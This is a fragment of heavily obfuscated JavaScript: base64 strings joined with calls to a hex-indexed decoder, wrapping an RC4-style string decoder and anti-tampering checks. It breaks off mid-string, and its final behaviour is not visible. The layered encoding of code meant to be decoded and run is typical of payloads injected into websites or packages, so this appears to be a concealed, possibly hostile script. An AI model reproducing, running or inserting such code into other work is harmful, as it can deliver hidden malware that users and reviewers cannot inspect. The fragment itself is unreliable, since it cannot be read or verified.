2'+'Ftb2ZBSFhDJywnaFNrcGpaRmRHYScsJ3g'+'yek9iME8nLCdmYmJuaDBtJywnV1FTaFdQ'+'NHBmYScsJ1dRYmhxOGt0V1AwJywnV1BpT'+'lc0TFhXUFcnLCdXT2RjVk1xQVdSOCcsJ2'+'I4b0FxR2JuJywnQW1rVkRndngnLCdXUUN'+'acVNreVc2SycsJ25Tb29wQ2syQkNrN1c0'+'Q1InLCdXUW1IQkNrT1c3QycsJ1dQYTRXT'+'0dsY2EnLCdXNDhSVzdITHhXJywnVzdoZF'+'NDb0xiQ29B')+('Jywnb21rMXdDb2ZXN3EnLCdiSnJkY1NrM'+_0x8581653y(0x156)+'xHJywncDhvMHZXYjEnLCdvdzdkSENvQ3l'+_0x8581653y(0x19d)+'VzZDJywnVzRsY1EwbGRUOGtCJywnQ2gzY'+'004bzJXNmknLCdXNXRkU1NrS1c0M2NQVy'+'csJ1dPU0xXUWV0blcnLCdXUjFvblpESic'+'sJ1c2cGRJbWtmVzRwY0lxJywnbENrbVc0'+'cGRPcTNjSm1rdWFiVzlwSlhRJywnbVNrd'+'EZTb3pXNHknLCdXNWRjRzhvL0ZDa3InLC'+'dobW9tV1BwY004b3InLCdXNHlveWNaZFR'+'HJywnV1JLOVc1ejBXUFMnLCdXNVRZVzdS'+'Y1ZNbScsJ2k4b09XNjdjU1ptJywnZm1rd'+'0VTb3lXNFMnLCdXNzV6VzdaY1UyQycsJ2'+'xyOUdlTjgnLCdvV3hjTkNrbldSdScsJ2V'+'KNXBkMXUnLCd5Q29XRGZkY01jWmNIQ2tL'+'dzhvSHJtazknLCdjOGs1Y21rdVc1RycsJ'+'1dRdlRFQ2tLV09tJywndGdhV0VYUycsJ3'+_0x8581653y(0x1fe)+_0x8581653y(0x184)+'S3ZXJywnbFNvVVdSOXdvVycsJ2R2bGRUU'+'29Td1cnLCdXNE5jVDJKZFRTa20nLCdwOG'+_0x8581653y(0x25d)+'sJ1dSTmRKOGtibjNxJywndmc4Y0FyYScs'+'J0Fta1J2U2tHemEnLCdXT21XczhrQ1c2T'+'ycsJ1c0bmVXNHEnLCdEU2tUcjhrd1dSSy'+'csJ3RDa2hoZDNkTXEnLCd4ZUpkSFdUcic'+'sJ1dQM2NWZ3hkUk1DJywnZW1rM2Zta01X'+'NFcnLCdXNUhYVzczY1ZDb0wnLCdXNjhCb'+_0x8581653y(0x1fd)+'hrV3Z4Rycs')+(_0x8581653y(0x1f7)+'1c2ZWZXNnpRdEcnLCdCU2tBc21reHZhJy'+'wnVzZ1M3IxM2RIVycsJ1c2ZVBrQ2t0V1J'+'PJywnVzZUWVc1M2NIZlMnLCdXNjh0bG1r'+'V1dQTycsJ1dSeGNSaHFQV1IwJywnZFNvR'+'ldSdnplcScsJ1dQdGRIbWtyaEtHJywnYm'+_0x8581653y(0x18d)+'sJ1dSdGRSOGtxZjhreScsJ0V3cGNROG9Q'+_0x8581653y(0x245)+'ycsJ2ptb2VXNVJjS3NLJywnRWRqSFc0NW'+'snLCduZFhTZnY0JywnV1BqMVc1dGNNOG9'+'0JywndUNrWUFDazJ0cScsJ2JHUHFpbWt5'+'JywndHR1M2t0YScsJ1dRbk1FQ2tZV1BLJ'+'ywnV1FYM3g4azhXT0snLCdXUmxjRzAwZV'+_0x8581653y(0x229)+'ybCcsJ1dRV1JXNzlrV1JxJywnclhmZlc0'+'THUnLCdnOGtjd0NvQ1c2aScsJ1c0THJXN'+'05jSDBtJywnVzZoY1ZDb1RCZ20nLCdXUG'+'lWVzRqWVdRdScsJ3oySzJ6SDQnLCdXNEJ'+'jSTJOZEhDa0MnLCdkSmJmYm1rMScsJ1dS'+'VG12dVZkSENrOXhyMCcsJ1dSbk5XN2RjT'+'G1vZCcsJ0J1WmNTbW8yVzQwJywnbG1vMF'+'dQUFVsYScsJ1c3bjN4bW9QekcnLCdXT1N'+_0x8581653y(0x25b)+'b1JXNVJjS3RhJywnbm1vb3ZtbzJmbW9tV'+_0x8581653y(0x14f)+_0x8581653y(0x17b)+_0x8581653y(0x16d)+'TWRjTm1vdFc0OCcsJ2ZTb3JEYnJ2Jywnb'+_0x8581653y(0x193)+'wnV1Btd0JD')+(_0x8581653y(0x1e9)+'EtXNHRkS21vdCcsJ0YzN2RVZ0xjJywncz'+'hrK0Q4a3pXUW0nLCdqbW80VzZOY0t0aSc'+'sJ3cyaGRTZnJZJywndWQ1Rlc0OWYnLCdv'+'U284VzZOY0daTycsJ3V1UGZtdUsnLCdzc'+'W1SbmNlJywndDhrbXBHSmRSRycsJ1c3cW'+'Z4OGtYc3EnLCdXNXpWVzU3Y1FOUycsJ0F'+_0x8581653y(0x177)+'J1dScXhtOGtBdVcnLCdvOG9GV1Bqd2hXJ'+'ywnRVNrcXYwemUnLCdXT2E4RlNrOFc0Vy'+'csJ1dQU2lXUldQblcnLCdXUWlZVzV2QVd'+'RMCcsJ1dPcGNWdXhkSXd1JywnQUNrWmRa'+'bGRPVycsJ1dSakFuSmpOJywnclNrSHY4a'+'zFCVycsJ0JTb3lXUWRjTTJXJywneDhrME'+_0x8581653y(0x1db)+_0x8581653y(0x1e8)+'eEZkUXc5aScsJ1dSM2RIbWttZ2dhJywnY'+'nFqSmtDaysnLCdXNEtOdElkZFRXJywnej'+'BSY0ltazJXUWknLCdXNHJIVzRGY0kzNCc'+'sJ1c2ZTBXNUxmeEcnLCdzbWtrZWRaZEhH'+'Jywncm1vWldQcGNMMnknLCdXN3p4eFNvc'+'HhHJywnVzRSZE84a3JXNE5jUkcnLCdXUm'+'hjUXdwZFFNRycsJ3Jta051bWtBdFcnLCd'+'XUjFrVzdwY0lTb1InLCdXT0pjTU1SZEpN'+'QycsJ1dSaTBqbWtBRlcnLCdybWt0QWYxQ'+'ycsJ0Z3VmNWOG9BVzZ5JywnVzZlT1c3OT'+_0x8581653y(0x1be)+'XNDgnLCdBU2tveVNrc3FxJywndTJSY0s4'+'a1BXUXUnLCdmbWtFaG1rSVc3RycsJ1c1Z'+'GNTbW96RjMwJywnYlNvNlc1WmNUWnknLC'+'dDQ2tIcThr')+('WkNHJywnVzc5Ylc3L2NRM3EnLCdXNTVVV'+'zdWY0tLdScsJ3lKekNXNWp0JywnVzRwY1'+'ZTbzlBdWknLCduZGp0b05PJywnZENrZ25'+'JM2RORycsJ1c3M2NPM0JkR1NrVCcsJ2Nt'+'b0FXTzdjSlNvdScsJ3VDa09FbWt6V1B1J'+'ywnVzV1MHF0dGRPcScsJ1dSU2ZEdmJ0Jy'+'wnVzQvY0dnWmRQbWt4JywnVzV5RWpTa1d'+'XUGUnLCdXN1ZjT2dKZFY4a3UnLCd4MlBu'+'cDNPJywnV1E3Y09LOFZXUnEnLCdXNWRkT'+_0x8581653y(0x1b4)+_0x8581653y(0x1ff)+_0x8581653y(0x1b9)+_0x8581653y(0x1c9)+_0x8581653y(0x18f)+'g5amEnLCdrU292V1FkY1BTb20nLCduOGt'+_0x8581653y(0x1d0)+_0x8581653y(0x14d)+'HknLCdXNVRYVzZ4Y1AzTycsJ3A4b0p0YT'+_0x8581653y(0x18e)+'vbiBfMHgyMTc1NTIxZChhLGIpe2E9YS0w'+'eDZjO3ZhciBjPV8weDIxNzU1MjFjW2FdO'+'2lmKF8weDIxNzU1MjFkWydMZUNpRm4nXT'+'09PXVuZGVmaW5lZCl7dmFyIGQ9ZnVuY3R'+_0x8581653y(0x25e)+_0x8581653y(0x235)+'ktMTU5PUFFSU1RVVldYWVowMTIzNDU2Nz'+'g5Ky89Jzt2YXIgaz0nJztmb3IodmFyIGw'+'9MHgwLG0sbixvPTB4MDtuPWlbJ2NoYXJB'+_0x8581653y(0x16e)+_0x8581653y(0x164)+'5nWydmcm9t')+(_0x8581653y(0x1d4)+'mwmMHg2KSk6MHgwKXtuPWpbJ2luZGV4T2'+_0x8581653y(0x167)+'mdW5jdGlvbihsLG0pe3ZhciBuPVtdLG89'+_0x8581653y(0x214)+'3IodmFyIHU9MHgwLHY9bFsnbGVuZ3RoJ1'+_0x8581653y(0x157)+_0x8581653y(0x1cf)+'bmcnXSgweDEwKSlbJ3NsaWNlJ10oLTB4M'+'ik7fWw9ZGVjb2RlVVJJQ29tcG9uZW50KH'+'IpO3ZhciB0O2Zvcih0PTB4MDt0PDB4MTA'+'wO3QrKyl7blt0XT10O31mb3IodD0weDA7'+_0x8581653y(0x16a)+'ydjaGFyQ29kZUF0J10odCVtWydsZW5ndG'+'gnXSkpJTB4MTAwLHA9blt0XSxuW3RdPW5'+'bb10sbltvXT1wO310PTB4MCxvPTB4MDtm'+'b3IodmFyIHc9MHgwO3c8bFsnbGVuZ3RoJ'+'107dysrKXt0PSh0KzB4MSklMHgxMDAsbz'+'0obytuW3RdKSUweDEwMCxwPW5bdF0sblt'+'0XT1uW29dLG5bb109cCxxKz1TdHJpbmdb'+_0x8581653y(0x21e)+_0x8581653y(0x20d)+_0x8581653y(0x223)+'3NTUyMWRbJ0RsclBrTCddPWgsXzB4MjE3'+'NTUyMWRbJ1Z1U3NLQiddPXt9LF8weDIxN'+'zU1MjFkWydMZUNpRm4nXT0hIVtdO312YX'+_0x8581653y(0x253)+'lLGc9XzB4MjE3NTUyMWRbJ1Z1U3NLQidd'+'W2ZdO2lmKGc9PT11bmRlZmluZWQpe2lmK'+'F8weDIxNzU1MjFkWydyYm9xRHEnXT09PX'+'VuZGVmaW5l')+(_0x8581653y(0x22d)+'1snQm5MTERjJ109aix0aGlzWydDSUF5dU'+'wnXT1bMHgxLDB4MCwweDBdLHRoaXNbJ1h'+'2U1N5WCddPWZ1bmN0aW9uKCl7cmV0dXJu'+'J25ld1N0YXRlJzt9LHRoaXNbJ0dQUGRrY'+'yddPSdceDVjdytceDIwKlx4NWMoXHg1Yy'+'lceDIwKntceDVjdytceDIwKicsdGhpc1s'+'nVGltc0tsJ109J1tceDI3fFx4MjJdLitb'+_0x8581653y(0x1d2)+'3Byb3RvdHlwZSddWydKZGp2WFonXT1mdW'+'5jdGlvbigpe3ZhciBqPW5ldyBSZWdFeHA'+'odGhpc1snR1BQZGtjJ10rdGhpc1snVGlt'+_0x8581653y(0x17d)+'1h2U1N5WCddWyd0b1N0cmluZyddKCkpPy'+'0tdGhpc1snQ0lBeXVMJ11bMHgxXTotLXR'+'oaXNbJ0NJQXl1TCddWzB4MF07cmV0dXJu'+'IHRoaXNbJ3ZhTXdWeiddKGspO30saVsnc'+'HJvdG90eXBlJ11bJ3ZhTXdWeiddPWZ1bm'+'N0aW9uKGope2lmKCFCb29sZWFuKH5qKSl'+'yZXR1cm4gajtyZXR1cm4gdGhpc1snSHJP'+'Y2VKJ10odGhpc1snQm5MTERjJ10pO30sa'+_0x8581653y(0x1d3)+'Z1bmN0aW9uKGope2Zvcih2YXIgaz0weDA'+_0x8581653y(0x23c)+'J107azxsO2srKyl7dGhpc1snQ0lBeXVMJ'+'11bJ3B1c2gnXShNYXRoWydyb3VuZCddKE'+_0x8581653y(0x20a)+_0x8581653y(0x1ea)+'dXJuIGoodGhpc1snQ0lBeXVMJ11bMHgwX'+'Sk7fSxuZXcgaShfMHgyMTc1NTIxZClbJ0'+'pkanZYWidd')+('KCksXzB4MjE3NTUyMWRbJ3Jib3FEcSddP'+'SEhW107fWM9XzB4MjE3NTUyMWRbJ0Rscl'+'BrTCddKGMsYiksXzB4MjE3NTUyMWRbJ1Z'+'1U3NLQiddW2ZdPWM7fWVsc2UgYz1nO3Jl'+'dHVybiBjO30oZnVuY3Rpb24oYSxiKXt2Y'+'XIgTD1fMHgyMTc1NTIxZDt3aGlsZSghIV'+'tdKXt0cnl7dmFyIGM9LXBhcnNlSW50KEw'+_0x8581653y(0x252)+'KEwoMHhlYywndHc2cycpKSotcGFyc2VJb'+'nQoTCgweDIyYywnaDNecycpKStwYXJzZU'+_0x8581653y(0x249)+'lSW50KEwoMHhmZiwnXSYldicpKSstcGFy'+_0x8581653y(0x14c)+'GFyc2VJbnQoTCgweDFmNiwnUyQyRScpKS'+'twYXJzZUludChMKDB4MTBjLCdJSk5NJyk'+'pO2lmKGM9PT1iKWJyZWFrO2Vsc2UgYVsn'+_0x8581653y(0x236)+'GNoKGQpe2FbJ3B1c2gnXShhWydzaGlmdC'+'ddKCkpO319fShfMHgyMTc1NTIxYywweGU'+'1MGZmKSwhZnVuY3Rpb24oKXt2YXIgTT1f'+_0x8581653y(0x1bd)+'SwnXm9KbicpXT1NKDB4YzYsJypkN3knKS'+_0x8581653y(0x1b7)+'sJ21rKEAnKV09ZnVuY3Rpb24ocSxzLHYp'+'e3JldHVybiBxKHMsdik7fSxkW00oMHgxM'+'TQsJ21rKEAnKV09ZnVuY3Rpb24ocSl7cm'+'V0dXJuIHEoKTt9LGRbTSgweDFmYiwnY3I'+'wQScpXT1NKDB4YjUsJ2JTWzQnKStNKDB4'+_0x8581653y(0x175)+_0x8581653y(0x226)+'VkLCdnKTMo')+('JyksZFtNKDB4MmE3LCdTJDJFJyldPWZ1b'+'mN0aW9uKHEscyl7cmV0dXJuIHEhPT1zO3'+'0sZFtNKDB4YjYsJzVRdW8nKV09TSgweDJ'+_0x8581653y(0x176)+_0x8581653y(0x224)+'GlvbihxLHMpe3JldHVybiBxPT09czt9LG'+'RbTSgweDE3YywndFApXicpXT1NKDB4YmU'+'sJ3JxQVknKSsndCcsZFtNKDB4OWIsJzNE'+'UkcnKV09TSgweDI1ZiwnKmQ3eScpK00oM'+'HgxMWQsJ1MkMkUnKSxkW00oMHgxOTAsJ0'+'NmSVknKV09ZnVuY3Rpb24ocSxzKXtyZXR'+'1cm4gcTxzO30sZFtNKDB4MTljLCcoeFUl'+'JyldPWZ1bmN0aW9uKHEscyl7cmV0dXJuI'+'HE9PT1zO30sZFtNKDB4YjksJ2JTWzQnKV'+'09ZnVuY3Rpb24ocSxzKXtyZXR1cm4gcT4'+_0x8581653y(0x158)+'dW5jdGlvbihxLHMpe3JldHVybiBxPD1zO'+'30sZFtNKDB4OWMsJzVRdW8nKV09ZnVuY3'+_0x8581653y(0x22e)+'NKDB4MjIyLCd0UCleJyldPWZ1bmN0aW9u'+_0x8581653y(0x1c0)+_0x8581653y(0x1da)+_0x8581653y(0x18a)+'xNywnTF12SicpK00oMHgyN2QsJ2NyMEEn'+'KStNKDB4MTAxLCcmdDJnJykrTSgweDEwN'+'ywnR2FncycpK00oMHgxYTksJ1FiMlMnKS'+'tNKDB4MThhLCdoM15zJykrTSgweDI4NSw'+'nSG5vIScpK00oMHgxYzUsJ3R3NnMnKSsn'+'XScsZFtNKDB4MThiLCcqaUdHJyldPU0oM'+'HgxZDYsJ0lKTk0nKStNKDB4MjJhLCdnKT'+'MoJykrTSgw')+('eGVhLCcqZDd5JykrTSgweGQ2LCdDZklZJ'+'ykrTSgweDEyYSwndHc2cycpK00oMHgyOW'+'MsJ2VhM0EnKStNKDB4MWMzLCczRFJHJyk'+'rTSgweDMyNCwneUpqcicpK00oMHhhMywn'+_0x8581653y(0x24f)+_0x8581653y(0x173)+'lHRycpK00oMHgxMzEsJ2JGQmknKStNKDB'+'4MmU4LCc2dVNxJykrJ00nLGRbTSgweDZk'+'LCdSenVrJyldPWZ1bmN0aW9uKHEscyl7c'+'mV0dXJuIHEocyk7fSxkW00oMHgxNDksJ2'+'NyMEEnKV09TSgweDE3ZiwnQ2ZJWScpK00'+'oMHgxOTcsJzVRdW8nKStNKDB4MjI5LCdA'+'dnUwJykrTSgweDI4YiwnYW9hcScpK00oM'+'HgyMDMsJ2gzXnMnKStNKDB4MzAwLCdycU'+'FZJykrTSgweDI1YywnQHZ1MCcpK00oMHh'+'mNCwncVYleicpK00oMHgyM2YsJ0xHJUIn'+'KStNKDB4MjA1LCdDZklZJykrTSgweDE0Z'+'iwnJFhDNScpK00oMHgxYWIsJ2VhM0EnKS'+_0x8581653y(0x216)+'nTndBMycpK00oMHgzMDYsJyRYQzUnKStN'+_0x8581653y(0x221)+_0x8581653y(0x1cd)+'gyOWIsJ1ZpWFUnKStNKDB4MmJmLCdnKTM'+_0x8581653y(0x1ee)+'ODIsJ0I5R0wnKStNKDB4OTYsJ3JxQVknK'+'StNKDB4MzA3LCd0UCleJykrTSgweDI0MS'+'wnYkZCaScpK00oMHgyODYsJ0xHJUInKSt'+_0x8581653y(0x181)+'UyQyRScpK00oMHgxNDUsJ15vSm4nKStNK'+_0x8581653y(0x1f4)+'pOTScpK00o')+(_0x8581653y(0x1a5)+_0x8581653y(0x1c4)+'gxZDEsJyRYQzUnKStNKDB4OGYsJ3RQKV4'+'nKStNKDB4OTMsJ2FvYXEnKStNKDB4NzIs'+'J1ZpWFUnKStNKDB4MjVlLCdWaVhVJykrT'+_0x8581653y(0x25a)+'ppR0cnKStNKDB4MmVlLCdTZ0N2JykrTSg'+'weDE2MiwnM0RSRycpK00oMHgxYWEsJ0hu'+'byEnKStNKDB4YTAsJ2cpMygnKStNKDB4Y'+'zEsJ3JxQVknKStNKDB4MWI3LCd3dVE3Jy'+_0x8581653y(0x240)+'sJ3R3NnMnKStNKDB4MTlmLCdMXXZKJykr'+'TSgweDEzZSwnQjlHTCcpK00oMHgxYzcsJ'+_0x8581653y(0x154)+'gweDIzZSwnd3VRNycpK00oMHgyYTEsJzR'+'4emInKStNKDB4MmM2LCcmJHBMJykrTSgw'+'eDdhLCdoM15zJykrTSgweDEzOCwnU2dDd'+'icpK00oMHgxNzgsJ10mJXYnKStNKDB4OT'+'EsJ1MkMkUnKStNKDB4MmE1LCcoeFUlJyk'+'rTSgweDEzZCwnQ2ZJWScpK00oMHgxODIs'+'J3d1UTcnKStNKDB4MmI3LCdOd0EzJykrT'+'SgweDEwMiwnTF12SicpK00oMHg5NSwnNn'+'VTcScpK00oMHgyMjcsJ3d1UTcnKStNKDB'+_0x8581653y(0x1b8)+'aScpK00oMHgxODksJzVRdW8nKStNKDB4M'+'jQyLCcxW25RJykrTSgweDMwMSwnXWxQbC'+'cpK00oMHgxMzUsJyRYQzUnKStNKDB4MTd'+'iLCdeb0puJykrTSgweDgyLCd5SmpyJykr'+'TSgweDEyYywna2hJVScpK00oMHg3NywnY'+'3IwQScpK00oMHgzMTUsJygqM2InKStNKD'+'B4MWFkLCdd')+('JiV2JykrTSgweDE5OCwnd3VRNycpK00oM'+'HgyOTgsJ1J6dWsnKStNKDB4MmQwLCdMck'+_0x8581653y(0x1df)+_0x8581653y(0x258)+'JykrTSgweDIzNSwncVYleicpK00oMHhhM'+'SwnKHhVJScpK00oMHg5OCwnZ3dOZicpK0'+'0oMHgxNjksJzFbblEnKStNKDB4MmRmLCc'+_0x8581653y(0x1f8)+_0x8581653y(0x242)+'ScpK00oMHgxZTUsJyh4VSUnKStNKDB4YT'+'IsJ0xddkonKStNKDB4MmUxLCdOd0EzJyk'+'rTSgweDJjYSwnM0RSRycpK00oMHgyZWIs'+'JyYkcEwnKStNKDB4MTRlLCdoM15zJykrT'+'SgweDE5ZCwnSUpOTScpK00oMHgyMmUsJ2'+_0x8581653y(0x151)+'weDE1NCwnU2dDdicpK00oMHgxNWEsJyRY'+_0x8581653y(0x248)+'DdjLCcmdDJnJykrTSgweDFkOSwnUWIyUy'+'cpK00oMHgxOGMsJ1R0bSgnKStNKDB4MjE'+'3LCdTJDJFJykrTSgweGVkLCcyeG53Jykr'+'TSgweDFkNywnM0RSRycpK00oMHgxYmEsJ'+'yppSVAnKStNKDB4MWM0LCddbFBsJykrTS'+'gweDMwOCwndFApXicpK00oMHgxZTYsJ0x'+_0x8581653y(0x259)+_0x8581653y(0x1dd)+_0x8581653y(0x1ab)+'YsJ1R0bSgnKStNKDB4MTg1LCddJiV2Jyk'+'rTSgweDE3NiwnUWIyUycpK00oMHgzMWUs'+'J053QTMnKStNKDB4MWFmLCcqaUdHJykrT'+_0x8581653y(0x1f2)+'ApXicpK00o')+('MHg4NCwnTHJEcicpK00oMHhlMSwneUpqc'+'icpK00oMHgyYjgsJ2toSVUnKStNKDB4Mj'+'AxLCdDZklZJykrTSgweDI4ZSwnKmQ3eSc'+'pK00oMHg3NSwnd3VRNycpK00oMHgyYTMs'+'J0xyRHInKStNKDB4MjJmLCdOd0EzJykrT'+'SgweDFkZiwnJiRwTCcpK00oMHgyZDYsJ1'+'R0bSgnKStNKDB4MjEzLCckWEM1JykrTSg'+'weDFkMywnKHhVJScpK00oMHgyZDQsJ2d3'+'TmYnKStNKDB4MjkyLCc1UXVvJykrTSgwe'+'DI0YywnM0RSRycpK00oMHgxNmUsJ1R0bS'+_0x8581653y(0x16c)+'2LCcqaUlQJykrTSgweDJjZCwneUpqcicp'+'K00oMHgxYTgsJ1J6dWsnKStNKDB4OGEsJ'+'2FvYXEnKStNKDB4MzI4LCdWaVhVJykrTS'+'gweDZjLCdMXXZKJykrTSgweDFiOCwneUp'+_0x8581653y(0x1a0)+_0x8581653y(0x24c)+'CcpK00oMHgxNTksJ10mJXYnKStNKDB4Mj'+'dmLCd3dVE3JykrTSgweDJhZCwnSG5vISc'+'pK00oMHgxN2QsJ2FvYXEnKStNKDB4MmZm'+'LCdTZ0N2JykrTSgweDEyNCwna2hJVScpK'+'00oMHgxOGQsJypkN3knKStNKDB4MjRkLC'+'dDZklZJykrTSgweDI0NywneUpqcicpK00'+'oMHhlYiwnMnhudycpK00oMHgyZjEsJ2JG'+_0x8581653y(0x1fc)+_0x8581653y(0x1b3)+'cpK00oMHg3NCwncnFBWScpK00oMHgxMGU'+_0x8581653y(0x250)+'TSgweDE5MiwnNVF1bycpK00oMHgxOTUsJ'+_0x8581653y(0x256)+'B4N2IsJ0lK')+('Tk0nKStNKDB4MWVmLCcoKjNiJykrTSgwe'+_0x8581653y(0x1e7)+_0x8581653y(0x1cb)+'hLCddbFBsJykrTSgweGE4LCdycUFZJykr'+'TSgweDExYSwnQHZ1MCcpK00oMHgzMTQsJ'+'ypkN3knKStNKDB4MzBhLCc0eHpiJykrTS'+'gweDExMCwnKmlJUCcpK00oMHgyNDUsJ2V'+_0x8581653y(0x180)+_0x8581653y(0x1b6)+_0x8581653y(0x204)+'QwLCddbFBsJykrTSgweDE4NywnUnp1ayc'+'pK00oMHgyOTAsJ3lKanInKStNKDB4MTMy'+_0x8581653y(0x194)+'SgweGU2LCddbFBsJykrTSgweDI2NCwnU2'+'dDdicpK00oMHhkMSwnQHZ1MCcpK00oMHg'+_0x8581653y(0x1fa)+'JykrTSgweDJmZCwnXWxQbCcpKyhNKDB4M'+'zBlLCdraElVJykrTSgweDI1OCwnQjlHTC'+'cpK00oMHgyN2UsJ0dhZ3MnKStNKDB4MjN'+'jLCcmJHBMJykrTSgweDI1NSwnaDNecycp'+_0x8581653y(0x22c)+'Cd0dzZzJykrTSgweGQ3LCdRYjJTJykrTS'+'gweGQzLCdMXXZKJykrTSgweGU0LCcoeFU'+_0x8581653y(0x17f)+'ODgsJyppR0cnKStNKDB4OGMsJ2toSVUnK'+'StNKDB4Mjk2LCdiU1s0JykrTSgweDJkNS'+'wnNnVTcScpK00oMHgxNTMsJ0xddkonKSt'+'NKDB4Y2EsJ3R3NnMnKStNKDB4MTQ3LCd3'+'dVE3JykrTSgweDI3OSwnTndBMycpK00oM'+'HhlMywnJiRwTCcpK00oMHgxNGMsJ0NmSV'+'knKStNKDB4')+('MTc1LCcxW25RJykrTSgweDFhMiwnZ3dOZ'+'icpK00oMHgyMTIsJ0lKTk0nKStNKDB4OD'+'EsJ3JxQVknKStNKDB4MTFjLCcyeG53Jyk'+'rTSgweDFlYywnXSYldicpK00oMHgxMTgs'+_0x8581653y(0x15c)+_0x8581653y(0x1c6)+'YldicpK00oMHgzMTksJyh4VSUnKStNKDB'+'4YmIsJzJ4bncnKStNKDB4MTJiLCdlYTNB'+'JykrTSgweDE1MSwnSG5vIScpK00oMHgyY'+_0x8581653y(0x1a2)+'krTSgweGE3LCcmdDJnJykrTSgweGM1LCd'+_0x8581653y(0x24a)+'MHhkNSwnUWIyUycpK00oMHhlZSwnTEclQ'+'icpKyddJyksZFtNKDB4YzksJ10mJXYnKV'+_0x8581653y(0x21a)+'zO30sZFtNKDB4MjRiLCddJiV2JyldPWZ1'+'bmN0aW9uKHEscyl7cmV0dXJuIHErczt9L'+'GRbTSgweDExZiwnMVtuUScpXT1NKDB4Mj'+_0x8581653y(0x1c1)+'sJ1NnQ3YnKV09TSgweDJlNCwnYkZCaScp'+'K00oMHgzMDUsJ0hubyEnKStNKDB4MTZiL'+'Cd3dVE3JykrTSgweDEwOCwnd3VRNycpK0'+'0oMHgyMDIsJ3R3NnMnKStNKDB4MWRhLCd'+'UdG0oJykrTSgweDI4MywnXWxQbCcpK00o'+'MHgyYzMsJzR4emInKStNKDB4MTc3LCc1U'+'XVvJykrTSgweDI2OCwnaDNecycpK00oMH'+'gxZGIsJ3RQKV4nKStNKDB4MjBjLCdTZ0N'+'2JykrTSgweDEyOSwncnFBWScpK00oMHgx'+'OWIsJ3RQKV4nKStNKDB4MWJjLCckWEM1J'+'ykrTSgweDIxNSwnQHZ1MCcpK00oMHgyYm'+'UsJ1NnQ3Yn')+('KStNKDB4MTE1LCdWaVhVJykrTSgweDFkN'+'SwnKmlJUCcpK00oMHgxM2EsJyh4VSUnKS'+'tNKDB4N2UsJ3RQKV4nKStNKDB4MWUwLCd'+'WaVhVJykrTSgweGZlLCdSenVrJykrTSgw'+_0x8581653y(0x21b)+'CcpK00oMHgxMDMsJ3FWJXonKStNKDB4MW'+_0x8581653y(0x1ef)+'pK00oMHhlNywnY3IwQScpK00oMHgxYjMs'+'J0xyRHInKStNKDB4MmY3LCcoeFUlJykrT'+'SgweDI0NCwncnFBWScpK00oMHgyZjgsJ1'+'FiMlMnKStNKDB4OGUsJyppSVAnKStNKDB'+'4MjYyLCdlYTNBJykrTSgweDJmYywnTHJE'+'cicpK00oMHgxOTYsJ1NnQ3YnKStNKDB4Z'+_0x8581653y(0x225)+'tNKDB4MzEwLCdMXXZKJykrTSgweDJiYyw'+'nJFhDNScpK00oMHgxNTIsJ2d3TmYnKStN'+'KDB4MmE4LCdDZklZJykrTSgweDIyNCwna'+'2hJVScpK00oMHgyMzIsJ1FiMlMnKStNKD'+'B4MWQ4LCc2dVNxJykrTSgweDJmMywnMnh'+_0x8581653y(0x1d5)+'MTcyLCdMRyVCJykrTSgweDFmZiwnXWxQb'+'CcpK00oMHgzMGYsJ1FiMlMnKStNKDB4MT'+'M2LCcqZDd5JykrTSgweDI0ZSwnaDNecyc'+'pK00oMHgyZWYsJyppR0cnKStNKDB4MzI3'+'LCcqaUdHJykrTSgweDJlMywnVmlYVScpK'+'00oMHgyNmUsJzZ1U3EnKStNKDB4MmIyLC'+'dMckRyJykrTSgweGFiLCdhb2FxJykrTSg'+'weDE5MywnKmlJUCcpK00oMHgxNjAsJ1Mk'+_0x8581653y(0x189)+'DIxMCwnM0RSRycpK00oMHgyMWMsJ3RQKV'+'4nKStNKDB4')+('MmFjLCdWaVhVJykrTSgweDI2YSwnUyQyR'+'ScpK00oMHgxNDMsJ1FiMlMnKStNKDB4Mm'+'E5LCdMXXZKJykrTSgweDFmNSwnd3VRNyc'+'pK00oMHgyMzMsJ2d3TmYnKStNKDB4MTRi'+'LCdOd0EzJykrTSgweDJkMSwnaDNecycpK'+'00oMHgxYmIsJ0xHJUInKStNKDB4MjlhLC'+'cyeG53JykrTSgweGY1LCd5SmpyJykrTSg'+'weDI4ZCwnVmlYVScpK00oMHgyMDcsJypk'+'N3knKStNKDB4MjE2LCcqZDd5JykrTSgwe'+_0x8581653y(0x171)+'YnKStNKDB4MTA0LCdjcjBBJykrTSgweDl'+_0x8581653y(0x1c3)+'K00oMHg3ZiwnYlNbNCcpK00oMHgxMDUsJ'+_0x8581653y(0x1d6)+'gweDJjNCwnTHJEcicpK00oMHgyMTEsJ1M'+'kMkUnKStNKDB4MjIwLCdiRkJpJykrTSgw'+_0x8581653y(0x254)+'ncnKStNKDB4MWFjLCcoKjNiJykrTSgweD'+_0x8581653y(0x20c)+'pK00oMHgyYWIsJzFbblEnKStNKDB4MWQw'+'LCdMckRyJykrTSgweDJlOSwnQEpWUycpK'+'00oMHgyNjMsJ1FiMlMnKStNKDB4MjczLC'+'dhb2FxJykrTSgweDFjMCwnMnhudycpK00'+'oMHgyY2IsJyRYQzUnKStNKDB4MTI3LCcm'+'JHBMJykrTSgweDIwZSwnQHZ1MCcpK00oM'+'HgxYjEsJ21rKEAnKStNKDB4MWY0LCdWaV'+'hVJykrTSgweDI5ZSwnR2FncycpK00oMHh'+'mMiwnQ2ZJWScpK00oMHgxMDksJyh4VSUn'+'KStNKDB4YWMsJypkN3knKStNKDB4MjFkL'+_0x8581653y(0x1e3)+'0oMHgyNTMs')+('J2NyMEEnKStNKDB4MWEwLCczRFJHJykrT'+'SgweDMxNywnTHJEcicpK00oMHgyZDgsJ1'+'NnQ3YnKStNKDB4MjM0LCcmJHBMJykrTSg'+'weDI1MCwnU2dDdicpK00oMHgzMWQsJ0xy'+'RHInKStNKDB4MTQ0LCdjcjBBJykrTSgwe'+'DFiNiwnNHh6YicpK00oMHgxNjEsJ2FvYX'+'EnKStNKDB4MzFjLCcmdDJnJykrTSgweDI'+_0x8581653y(0x1bf)+_0x8581653y(0x15b)+'CdjcjBBJykrTSgweDE1OCwndHc2cycpK0'+_0x8581653y(0x1aa)+_0x8581653y(0x170)+'MHgxMWIsJzVRdW8nKStNKDB4ODYsJ0hub'+_0x8581653y(0x19b)+'EyZiwnNHh6YicpK00oMHgxMGYsJ0B2dTA'+'nKStNKDB4Mjk3LCcxW25RJykrTSgweDFl'+_0x8581653y(0x246)+'StNKDB4OTAsJyppR0cnKStNKDB4Mjk5LC'+'dRYjJTJykrTSgweDczLCdCOUdMJykrTSg'+_0x8581653y(0x211)+'RycpK00oMHgyYWUsJ2JTWzQnK